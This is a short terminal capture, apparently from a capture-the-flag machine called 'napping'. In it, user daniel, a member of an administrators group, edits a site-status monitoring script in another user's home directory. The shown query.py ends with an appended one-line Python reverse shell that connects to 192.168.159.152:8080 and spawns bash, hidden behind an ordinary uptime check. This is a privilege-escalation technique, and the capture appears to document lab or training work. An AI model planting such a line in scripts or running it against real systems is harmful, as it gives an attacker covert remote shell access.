 daniel@napping:/home/adrian$ id
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel),1002(administrators)
daniel@napping:/home/adrian$ vim query.py
daniel@napping:/home/adrian$ cat query.py
from datetime import datetime
import requests
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.159.152",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
daniel@napping:/home/adrian$